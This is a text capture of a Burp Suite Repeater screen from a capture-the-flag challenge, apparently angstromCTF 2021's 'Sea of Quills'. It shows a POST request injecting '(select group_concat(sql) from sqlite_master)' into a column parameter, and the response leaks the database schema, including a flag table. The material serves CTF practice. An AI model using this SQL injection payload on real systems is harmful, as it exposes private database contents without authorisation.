 Burp Suite Community Edition v2021.3.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://seaofquills.2021.chall.actf.co ?
Request
Pretty Raw \n Actions
1 POST /quills HTTP/1.1
2 Host: seaofquills.2021.chall.actf.co
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: https://seaofquills.2021.chall.actf.co
10 Connection: close
11 Referer: https://seaofquills.2021.chall.actf.co/quills
12 Upgrade-Insecure-Requests: 1
13
14 limit=100&offset=1&cols=(select group_concat(sql) from sqlite_master)
? Search... 0 matches
Response
Pretty Raw Render \n Actions
10 Connection: close
11
12 <!DOCTYPE html>
13
14 <html>
15 <head>
16 <title>
Sea of Quills
</title>
17 <link rel="stylesheet" href="https://unpkg.com/tachyons@4.12.0/css/tac
18 </head>
19
20 <body class="georgia h-100 w-100">
21 <nav class="dt w-100 border-box pa3 mb3">
22 <a class="dtc v-mid mid-gray link dim w-25" href="#" title="Home">
23 <img src="https://prodimage.images-bn.com/pimages/9780765598677_p0_v
24 </a>
25 <div class="dtc v-mid w-75 tr">
26 <a class="link dim dark-gray f4 f3-ns dib mr3 mr4-ns" href="/">Hom
27 <a class="link dim dark-gray f4 f3-ns dib" href="/quills">Explore<
28 </div>
29 </nav>
30 <!-- <marquee class="red pa2 f3">NOTICE:sometimes the Car runs away an
31 <div class="container h-100 w-50 center f3">
32 Selected quills:
33 <br />
<br />
34
35 <ul class="list pl0">
36
37 <img src="CREATE TABLE quills (
38 url varchar(30),
39 name varchar(30),
40 desc varchar(30)
41 ),CREATE TABLE flagtable (
42 flag varchar(30)
43 )" class="w3 h3">
44 <li class="pb5 pl3">
<ul>
<li>
</li>
</ul>
? Search... 0 matches
INSPECTOR
Done 2,366 bytes | 245 millis